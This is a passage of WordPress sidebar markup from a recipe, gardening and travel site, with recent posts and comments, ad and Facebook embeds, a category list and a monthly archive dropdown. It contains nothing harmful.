href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
